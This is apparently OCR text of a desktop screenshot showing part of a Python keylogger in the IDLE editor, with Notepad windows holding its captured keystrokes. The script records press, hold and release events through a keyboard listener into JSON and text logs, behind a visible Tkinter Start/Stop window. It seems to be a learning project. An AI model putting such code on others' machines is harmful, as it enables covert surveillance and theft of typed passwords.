 Hari.py - C:/Users/charu/Downloads/Hari key log/Hari.py (3.12.2)
File Edit Format Run Options Window Help
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')
def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
Keylogger
Click "Start" to begin keylogging.
Start Stop
key_lo
File Edit View
[{"Pressed": "'h'"}, {"Held": "'h'"}, {"Released":
"'h'"}, {"Pressed": "'a'"}, {"Held": "'a'"},
{"Released": "'a'"}, {"Pressed": "'r'"}, {"Held":
"'r'"}, {"Released": "'r'"}, {"Pressed": "'i'"},
{"Held": "'i'"}, {"Released": "'i'"}, {"Pressed":
"'h'"}, {"Held": "'h'"}, {"Released": "'h'"},
{"Pressed": "'a'"}, {"Held": "'a'"}, {"Released":
"'a'"}, {"Pressed": "'r'"}, {"Held": "'r'"},
{"Released": "'r'"}, {"Pressed": "'a'"}, {"Held":
Ln 1, Col 20 522 characters 100% Windows (CRL UTF-8
key_log
File Edit View
'h''a''r''i''h''a''r''a''n'
Ln 1, Col 19 27 characters 100% Windows (CRL UTF-8
Ln: 52 Col: 0
92°
Search
42
10
ENG
IN
18:40
05-04-2024
PRE